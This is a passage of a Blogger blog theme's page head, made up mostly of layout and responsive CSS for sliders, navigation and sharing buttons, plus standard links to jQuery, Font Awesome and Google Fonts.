#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#000; }
#footer-copyright p { color:#EFEFEF; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{max-width:100%;margin:0 auto;list-style:none;text-align:center;font-family:sans-serif;  line-height: 0px;  border-top: 1px solid rgba(34,34,34,0.1);
border-bottom: 1px solid rgba(34,34,34,0.1);}
#instafeed li{display:inline-block;width: 12.5%;margin:0;padding:0;text-align:left;position:relative}
#instafeed div{margin:0;position:relative}
#instafeed img{max-width:100%;display:block;position:relative;z-index:10;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=14933168&amp;zx=aa3a561c-5cf9-41fd-9de9-32d094402358' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=14933168&amp;zx=aa3a561c-5cf9-41fd-9de9-32d094402358' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4620796907728798 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpDTUe08q1SAbvfSrKci7P3P8F2algD8HG6oEHm2yK998aEU0SeK3RtqGTyDzUGZsqPFWliVgh4x04HonG6Ro48YYKibRjsXMPejgHKsEVEKX6WTFi7T25t21DuJPWV3njg9g/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpDTUe08q1SAbvfSrKci7P3P8F2algD8HG6oEHm2yK998aEU0SeK3RtqGTyDzUGZsqPFWliVgh4x04HonG6Ro48YYKibRjsXMPejgHKsEVEKX6WTFi7T25t21DuJPWV3njg9g/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 40px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUoJKi5Z6AlpSceHgokeSze_FXG-Sc3iiQbZ6_1aqumDzCPeHaH1lxFc00MFiGFVFGswzoy3KCnG6epNOMeV8udEFovQToZtljgU-GFqkeCc6liWpeBdRn10vGzxyey0yGLdd/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=3.9.2' id='font-awesome-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
